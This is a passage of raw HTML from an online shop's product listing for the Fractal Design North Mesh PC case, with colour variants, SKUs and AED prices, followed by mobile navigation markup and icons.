	<img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/North-Chalk-Black-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="North Chalk Black" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/North-Chalk-Black-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/North-Chalk-Black-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/North-Chalk-Black-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/North-Chalk-Black-50x50.webp 50w, https://mindtech.ae/wp-content/uploads/North-Chalk-Black-80x80.webp 80w, https://mindtech.ae/wp-content/uploads/North-Chalk-Black.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a>                         <footer>
                             <div class="top-footer"><div class="st-swatch-in-loop" data-product_id="16802" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;et_stock et_in-stock stock in-stock step-1\&quot;&gt; in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:680,&quot;display_regular_price&quot;:970,&quot;image&quot;:{&quot;title&quot;:&quot;North Chalk Black&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black.webp&quot;,&quot;alt&quot;:&quot;North Chalk Black&quot;,&quot;src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black.webp 500w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black-80x80.webp 80w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:20049,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;970.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: 970.00&amp;nbsp;AED.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;680.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: 680.00&amp;nbsp;AED.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FD-C-NOR1C-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16826,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black-300x300.webp&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black-80x80.webp 80w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Black.webp 500w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;et_stock et_in-stock stock in-stock step-1\&quot;&gt; in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:675,&quot;display_regular_price&quot;:970,&quot;image&quot;:{&quot;title&quot;:&quot;North White&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-White.webp&quot;,&quot;alt&quot;:&quot;Fractal Design North Mesh PC Case White&quot;,&quot;src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-White.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-White.webp 500w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-White-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-White-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-White-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-White-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-White-80x80.webp 80w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-White.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-White-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-White-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:20063,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;970.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: 970.00&amp;nbsp;AED.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;675.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: 675.00&amp;nbsp;AED.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FD-C-NOR1C-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16827,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-White-300x300.webp&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-White-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-White-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-White-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-White-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-White-80x80.webp 80w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-White.webp 500w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;chalk-white&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;et_stock et_in-stock stock in-stock step-1\&quot;&gt; in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:680,&quot;display_regular_price&quot;:970,&quot;image&quot;:{&quot;title&quot;:&quot;North Chalk White-c&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c.webp&quot;,&quot;alt&quot;:&quot;Fractal Design North Mesh PC Case Chalk White&quot;,&quot;src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c.webp 500w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c-80x80.webp 80w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:20062,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;970.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: 970.00&amp;nbsp;AED.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;680.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: 680.00&amp;nbsp;AED.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FD-C-NOR1C-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16828,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c-300x300.webp&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c-80x80.webp 80w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-White-c.webp 500w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;charcoal-black&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;et_stock et_in-stock stock in-stock step-1\&quot;&gt; in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:675,&quot;display_regular_price&quot;:970,&quot;image&quot;:{&quot;title&quot;:&quot;North Chalk Charcol Black-d&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d.webp&quot;,&quot;alt&quot;:&quot;Fractal Design North Mesh PC Case Charcol Black&quot;,&quot;src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d.webp 500w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d-80x80.webp 80w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:20058,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;970.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: 970.00&amp;nbsp;AED.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;675.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: 675.00&amp;nbsp;AED.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FD-C-NOR1C-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16829,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d-300x300.webp&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d-80x80.webp 80w, https:\/\/mindtech.ae\/wp-content\/uploads\/North-Chalk-Charcol-Black-d.webp 500w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}]"><div class="et_st-default-holder" data-et-holder="pa_color"><ul class="st-swatch-preview st-swatch-size-normal " data-attribute="pa_color" data-default-attribute="none"><li class="type-image  " data-tooltip="Black"> <span class="st-custom-attribute" data-value="black" data-name="Black"> <img loading="lazy" width="150" height="150" src="https://mindtech.ae/wp-content/uploads/North-Chalk-Black-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="North Chalk Black" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/North-Chalk-Black-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/North-Chalk-Black-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/North-Chalk-Black-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/North-Chalk-Black-50x50.webp 50w, https://mindtech.ae/wp-content/uploads/North-Chalk-Black-80x80.webp 80w, https://mindtech.ae/wp-content/uploads/North-Chalk-Black.webp 500w" sizes="(max-width: 150px) 100vw, 150px" /> </span> </li><li class="type-image  " data-tooltip="White"> <span class="st-custom-attribute" data-value="white" data-name="White"> <img loading="lazy" width="150" height="150" src="https://mindtech.ae/wp-content/uploads/North-White-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Fractal Design North Mesh PC Case White" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/North-White-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/North-White-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/North-White-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/North-White-50x50.webp 50w, https://mindtech.ae/wp-content/uploads/North-White-80x80.webp 80w, https://mindtech.ae/wp-content/uploads/North-White.webp 500w" sizes="(max-width: 150px) 100vw, 150px" /> </span> </li><li class="type-image  " data-tooltip="Chalk White"> <span class="st-custom-attribute" data-value="chalk-white" data-name="Chalk White"> <img loading="lazy" width="150" height="150" src="https://mindtech.ae/wp-content/uploads/North-Chalk-White-c-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Fractal Design North Mesh PC Case Chalk White" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/North-Chalk-White-c-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/North-Chalk-White-c-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/North-Chalk-White-c-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/North-Chalk-White-c-50x50.webp 50w, https://mindtech.ae/wp-content/uploads/North-Chalk-White-c-80x80.webp 80w, https://mindtech.ae/wp-content/uploads/North-Chalk-White-c.webp 500w" sizes="(max-width: 150px) 100vw, 150px" /> </span> </li><li class="type-image   hidden" data-tooltip="Charcoal Black"> <span class="st-custom-attribute" data-value="charcoal-black" data-name="Charcoal Black"> <img loading="lazy" width="150" height="150" src="https://mindtech.ae/wp-content/uploads/North-Chalk-Charcol-Black-d-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Fractal Design North Mesh PC Case Charcol Black" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/North-Chalk-Charcol-Black-d-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/North-Chalk-Charcol-Black-d-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/North-Chalk-Charcol-Black-d-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/North-Chalk-Charcol-Black-d-50x50.webp 50w, https://mindtech.ae/wp-content/uploads/North-Chalk-Charcol-Black-d-80x80.webp 80w, https://mindtech.ae/wp-content/uploads/North-Chalk-Charcol-Black-d.webp 500w" sizes="(max-width: 150px) 100vw, 150px" /> </span> </li><li class="et_show-more-attr" data-tooltip="Show more">+1</li></ul></div><a href="javascript:void(0);" class="sten-reset-loop-variation" style="display:none;"> Clear </a></div></div><div class="footer-inner"></div>                         </footer>
                 </div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/fractal-design-north-mesh/">Fractal Design North Mesh PC Case</a></h2>
	<span class="price">From: <span class="woocommerce-Price-amount amount"><bdi>675.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
        </div> <!-- .row --></div>				</div>
				</div>
				<div class="elementor-element elementor-element-216634c elementor-widget elementor-widget-woocommerce-archive-etheme_description" data-id="216634c" data-element_type="widget" data-widget_type="woocommerce-archive-etheme_description.default">
					<div class="screen-reader-text elementor-etheme_woocommerce_archive_placeholder">Placeholder for ajax description replacement</div>				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    </div> <!-- page wrapper -->

    </div> <!-- template-content -->

    

<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home">
            <a href="https://mindtech.ae"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.716 9.52l-1.815-1.658v-5.17c0-0.467-0.456-0.793-0.864-0.793l-4.279-0.045c-0.437 0-0.793 0.356-0.793 0.793v0.601l-3.465-2.805c-0.291-0.237-0.712-0.237-0.999-0l-11.208 9.072c-0.338 0.275-0.392 0.775-0.119 1.118 0.151 0.187 0.378 0.294 0.62 0.294 0.184 0 0.361-0.063 0.497-0.177l0.842-0.68v12.872c0 0.437 0.357 0.793 0.795 0.793h6.363c0.461 0 0.836-0.375 0.836-0.836v-8.77h3.748v8.77c0 0.461 0.375 0.836 0.835 0.836h6.363c0.439 0 0.795-0.356 0.795-0.793v-12.872l0.841 0.68c0.166 0.133 0.373 0.195 0.585 0.173 0.195-0.022 0.374-0.115 0.497-0.253l0.036-0.038c0.268-0.337 0.218-0.834-0.112-1.112zM8.538 12.541v9.606h-4.817v-13.359l8.279-6.691 5.553 4.488v-3.139h2.726l0.007 18.701h-4.824v-9.606h-6.924z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
            <a href="https://mindtech.ae/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://wa.link/087rao"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.952 11.688c0 6.432-5.256 11.64-11.712 11.64-2.064 0-3.984-0.528-5.664-1.44l-6.48 2.064 2.112-6.24c-1.056-1.752-1.68-3.816-1.68-6 0-6.432 5.256-11.64 11.712-11.64 6.456-0.024 11.712 5.184 11.712 11.616zM12.216 1.92c-5.424 0-9.864 4.368-9.864 9.768 0 2.136 0.696 4.128 1.872 5.736l-1.224 3.624 3.792-1.2c1.56 1.032 3.432 1.608 5.424 1.608 5.424 0.024 9.864-4.368 9.864-9.768s-4.44-9.768-9.864-9.768zM18.144 14.376c-0.072-0.12-0.264-0.192-0.552-0.336s-1.704-0.84-1.968-0.936c-0.264-0.096-0.456-0.144-0.648 0.144s-0.744 0.936-0.912 1.128c-0.168 0.192-0.336 0.216-0.624 0.072s-1.224-0.432-2.304-1.416c-0.864-0.744-1.44-1.68-1.608-1.968s-0.024-0.432 0.12-0.576c0.12-0.12 0.288-0.336 0.432-0.504s0.192-0.288 0.288-0.48c0.096-0.192 0.048-0.36-0.024-0.504s-0.648-1.536-0.888-2.112c-0.24-0.576-0.48-0.48-0.648-0.48s-0.36-0.024-0.552-0.024c-0.192 0-0.504 0.072-0.768 0.36s-1.008 0.984-1.008 2.376c0 1.392 1.032 2.76 1.176 2.952s1.992 3.168 4.92 4.296c2.928 1.152 2.928 0.768 